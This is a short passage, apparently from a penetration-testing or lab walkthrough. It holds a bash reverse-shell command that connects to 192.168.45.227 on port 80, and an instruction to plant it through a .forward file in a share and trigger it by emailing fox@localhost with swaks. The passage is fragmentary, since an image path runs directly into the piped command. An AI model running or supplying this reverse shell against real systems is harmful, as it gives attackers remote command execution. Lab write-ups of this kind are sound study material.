 | bash -c 'bash -i >& /dev/tcp/192.168.45.227/80 0>&1'Then, replace the .forward file in the share and send fox@localhost an email via swaks: